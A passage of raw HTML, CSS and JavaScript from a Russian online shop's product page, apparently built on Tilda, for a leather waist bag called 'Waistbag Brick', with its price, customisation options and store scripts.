									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec501035242" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/man" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/man" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="823457541711" data-product-uid="823457541711" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="823457541711" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor3863-3438-4632-b464-383763303765/37400035.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">Waistbag Brick</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="823457541711" />
                                                        <meta itemprop="price" content="7500.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="7500.0000" data-product-price-def-str="7500,00">7500,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Вместительная поясная сумка с&nbsp;классической формой и лаконичным кроем.<br />Фронтальный карман на молнии,&nbsp;регулируемый ремень, внутри дополнительный карман на молнии.<br /><br />Размеры: 20 х 14 х 5                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Для кого: Мужчинам и женщинам</p>
                                                                                                                            <p class="js-store-prod-charcs">Материал: Кожа</p>
                                                                                                                            <p class="js-store-prod-charcs">Тип: Поясные сумки</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                                                                                                                                                                                                                        </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '501035242';
            var options = {};
            var product = {"uid":823457541711,"rootpartid":9694309,"title":"Waistbag Brick","text":"Вместительная поясная сумка с&nbsp;классической формой и лаконичным кроем.<br \/>Фронтальный карман на молнии,&nbsp;регулируемый ремень, внутри дополнительный карман на молнии.<br \/><br \/>Размеры: 20 х 14 х 5","price":"7500.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor3863-3438-4632-b464-383763303765\/37400035.jpg","video":"https:\/\/vk.com\/video-160961380_456239764","vtype":"vk","void":"-160961380","videoid":"456239764"},{"img":"https:\/\/static.tildacdn.com\/stor6139-6362-4262-b836-653466383936\/18346115.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6134-3330-4635-b639-626537616430\/40383890.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6363-6331-4461-b736-623735313361\/80544500.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3837-3866-4435-b362-656536663365\/29638608.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3065-6236-4461-b033-373865623563\/68710480.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6262-3862-4637-b262-613034323930\/11410338.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6533-3062-4261-b563-363966303665\/50205837.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6534-6561-4132-b965-656464376137\/65972567.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6434-6339-4238-b561-633032386433\/65504354.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6461-6461-4563-b438-313632643461\/81620815.jpg"}],"sort":1027900,"portion":0,"newsort":0,"json_chars":"[{\"title\": \"Для кого\", \"value\": \"Мужчинам и женщинам\"}, {\"title\": \"Материал\", \"value\": \"Кожа\"}, {\"title\": \"Тип\", \"value\": \"Поясные сумки\"}]","externalid":"Heje623vxhPXITvV6boh","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1765117004.6653","parentuid":"","editions":[{"uid":823457541711,"price":"7 500.00","priceold":"","sku":"","quantity":"","img":"https:\/\/static.tildacdn.com\/stor3863-3438-4632-b464-383763303765\/37400035.jpg"}],"characteristics":[{"title":"Для кого","value":"Мужчинам и женщинам"},{"title":"Материал","value":"Кожа"},{"title":"Тип","value":"Поясные сумки"}],"properties":[{"title":"ТИП И ЦВЕТ КОЖИ","params":{"type":"single"},"sort":1,"values":"FL 1 Красный\nFL 2 Серый\nFL 3 Олива\nFL 4 Бордовый\nFL 8 Фиолетовый\nFL 9 Черный\nFL 10 Темно-синий\nFL 15 Темно-коричневый\nFL 16 Фуксия\nCH 1 Черный\nCH 3 Олива\nCH 6 Изумруд\nCH 7 Темно-синий\nCH 8 Темно-коричневый"},{"title":"ВЫБОР ПОДКЛАДА","params":{"type":"single"},"sort":2,"values":"2 Черный\n3 Кирпич\n6 Оранжевый\n7 Олива\n11 Синий\n12 Красный\n15 Сливовый\n17 Темно-красный"},{"title":"ВИД МОЛНИИ","params":{"type":"single"},"sort":3,"values":"6 Металлическая темный никель\n7 Металлическая серебро\n8 Металлическая антик"},{"title":"БУСИНЫ БРОНЗА ИЛИ МЕЛЬХИОР","params":{"type":"single"},"sort":4,"values":"Без бусин\nБронза (стандарт) 2000 ₽=+2000\nБронза (король) 3000 ₽=+3000\nМельхиор (стандарт) 2400 ₽=+2400\nМельхиор (король) 4000 ₽=+4000"},{"title":"ВИД ПРЯЖКИ","params":{"type":"single"},"sort":5,"values":"0 Пластиковый фастекс\n1 Магнитная 40 мм2500=+2500\n2 Кобра (Austrialpin original) 40 мм4800=+4800\n3 Металлическая 30мм1500=+1500\n4 Металлическая 40мм1500=+1500"}],"partuids":[348444583321,428802040091,630809561411],"url":"https:\/\/dyag.shop\/man\/tproduct\/501035242-823457541711-waistbag-brick"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '/tilda/popup/rec501035242/opened',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '348444583321',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '823457541711',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
